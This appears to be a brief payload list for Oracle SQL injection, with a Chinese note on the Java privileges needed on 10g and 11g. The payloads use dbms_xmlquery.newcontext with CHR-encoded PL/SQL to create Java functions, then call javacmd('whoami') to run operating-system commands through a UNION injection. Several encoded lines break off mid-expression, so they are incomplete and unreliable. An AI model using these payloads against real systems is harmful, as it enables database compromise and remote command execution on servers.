 not dba(11g只需要java.io.permisson即可,10g额外需要readFileDescriptor writeFileDescriptor权限)
' and (select dbms_xmlquery.newcontext(CHR(100)||CHR(101)||CHR(99)||CHR(108)||CHR(97)||CHR(114)||CHR(101)||
' and (select dbms_xmlquery.newcontext(CHR(100)||CHR(101)||CHR(99)||CHR(108)||CHR(97)||CHR(114)||CHR(101)||
' and dbms_xmlquery.newcontext(CHR(100)||CHR(101)||CHR(99)||CHR(108)||CHR(97)||CHR(114)||CHR(101)||CHR(32)|
' and 1=myjava()--
' and dbms_xmlquery.newcontext(CHR(100)||CHR(101)||CHR(99)||CHR(108)||CHR(97)||CHR(114)||CHR(101)||CHR(32)|
' and 1=myjava1()--
' and dbms_xmlquery.newcontext(CHR(100)||CHR(101)||CHR(99)||CHR(108)||CHR(97)||CHR(114)||CHR(101)||CHR(32)|
' and 1=myjava2()--
' and 1=2 union select 1,(select javacmd('whoami') from dual),3 from dual--